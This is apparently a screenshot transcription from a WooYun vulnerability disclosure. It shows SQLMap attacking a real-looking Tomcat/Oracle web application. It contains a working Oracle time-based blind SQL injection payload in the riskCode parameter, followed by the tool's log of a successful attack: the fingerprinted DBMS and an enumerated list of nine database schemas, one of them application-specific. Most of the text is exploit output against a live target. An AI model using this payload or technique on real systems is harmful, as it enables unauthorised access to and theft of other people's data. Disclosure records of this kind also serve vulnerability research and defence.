 管理员: SQLMap
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: action=inContentView&riskCode=2808%' AND 9839=(SELECT COUNT(*) FROM
ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND '%'='&seq
uence=1
---
[15:29:54] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.3.0., JSP
back-end DBMS: Oracle
[15:29:54] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[15:29:54] [INFO] fetching database (schema) names
available databases [9]:
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] LOVEPRD
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] XDB
[15:29:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org